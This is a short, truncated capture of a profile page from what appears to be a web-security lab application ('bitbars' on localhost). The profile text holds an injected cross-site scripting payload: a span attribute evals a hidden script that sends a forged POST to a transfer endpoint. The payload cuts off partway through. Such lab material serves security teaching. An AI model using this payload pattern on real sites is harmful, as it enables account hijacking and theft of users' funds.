 Hi, user1
Log out
Home
You have 99 bitbars.
Your profile text
<span id="attack_profile">
<span id="bitbar_count" class="eval(document['getElementById']
('myattack')['innerHTML'].replace('amp;', ''))"></span>
<span id="myattack" style="display: none;">
document.getElementById('myattack').style.display="none";
var request1 = new XMLHttpRequest();
request1.open("POST","http://localhost:3000/post_transfer",false);
request1.setRequestHeader("Content-type","application/x-www-
Update profile